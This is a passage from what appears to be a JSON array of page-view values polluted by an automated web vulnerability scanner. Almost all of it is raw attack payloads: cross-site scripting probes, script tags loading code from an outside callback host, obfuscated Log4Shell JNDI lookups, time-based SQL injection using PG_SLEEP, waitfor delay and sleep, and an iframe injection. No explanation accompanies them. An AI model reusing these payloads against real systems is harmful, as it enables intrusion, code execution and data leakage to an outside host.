>4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 